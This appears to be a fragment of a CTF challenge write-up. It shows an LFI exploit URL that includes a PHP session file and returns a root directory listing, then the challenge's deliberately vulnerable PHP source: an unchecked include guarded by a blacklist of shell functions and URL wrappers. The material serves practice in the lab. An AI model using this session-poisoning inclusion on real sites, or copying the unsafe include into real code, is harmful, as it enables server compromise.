 不安全 | eci-2zeexa2xdz2f9rcmjniv.cloudeci1.ichunqiu.com/preview.php
http://127.0.0.1/admin/include123.php?u=/tmp/sess_28d5aae86a8d2686a038956f34468348&预览
ver|s:0:"";user1|s:1:"1";url1|s:0:"";html1|s:1:"v";url2|s:96:"http://127.0.0.1/admin/include123.php?u=/tmp/sess_28d5aae86a8d2686a038956f34468348&bin boot dev etc getflag.sh
home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var "; <?php
$u=$_GET['u'];
$pattern = "\/\*|\*|\.\.\/|\.\/|load_file|outfile|dumpfile|sub|hex|where";
$pattern .= "|file_put_content|file_get_content|fwrite|curl|system|eval|assert";
$pattern .="|passthru|exec|system|chroot|scandir|chgrp|chown|shell_exec|proc_open|proc_get_status|popen|ini_alter|ini_restore";
$pattern .="|`|openlog|syslog|readlink|symlink|popepassthru|stream_socket_server|assert|pcntl_exec|http|.php|.ph|.log|\@|:\/\/|flag|access|error|stdout|stderr";
$pattern .="|file|dict|gopher";
//累了累了，饮茶先
$vpattern = explode("|",$pattern);
foreach($vpattern as $value){
if (preg_match( "/$value/i", $u )){
echo "检测到恶意字符";
exit(0);
}
}
include($u);
show_source(__FILE__);
?>